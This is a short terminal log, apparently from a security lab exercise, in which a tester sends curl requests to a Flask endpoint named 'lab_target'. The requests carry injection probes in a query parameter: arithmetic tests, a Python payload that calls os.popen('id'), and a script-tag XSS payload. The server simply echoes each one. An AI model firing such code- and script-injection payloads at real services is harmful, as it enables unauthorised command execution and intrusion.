 ┌──(root㉿2dd5624b4ae8)-[/]
└─# curl -i "http://lab_target/secret?token=abc123"
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.11.13
Date: Fri, 11 Jul 2025 15:18:15 GMT
Content-Type: application/json
Content-Length: 63
Connection: close
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"abc123"}
┌──(root㉿2dd5624b4ae8)-[/]
└─# curl http://lab_target/secret?token=1+1
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"1 1"}
┌──(root㉿2dd5624b4ae8)-[/]
└─# curl http://lab_target/secret?token="1"+"1"
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"1 1"}
┌──(root㉿2dd5624b4ae8)-[/]
└─# curl "http://lab_target/secret?token=1+1"
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"1 1"}
┌──(root㉿2dd5624b4ae8)-[/]
└─# curl "http://lab_target/secret?token=__import__('os').popen('id'),read()"
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"__import__('os').popen('id'),read()"}
┌──(root㉿2dd5624b4ae8)-[/]
└─# curl "http://lab_target/secret?token=__import__('os').popen('id').read()"
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"__import__('os').popen('id').read()"}
┌──(root㉿2dd5624b4ae8)-[/]
└─# curl "http://lab_target/secret?token=<script>alert(1)</script>"
{"message":"Voc\u00ea chegou at\u00e9 aqui!","token":"<script>alert(1)</script>"}
┌──(root㉿2dd5624b4ae8)-[/]
└─#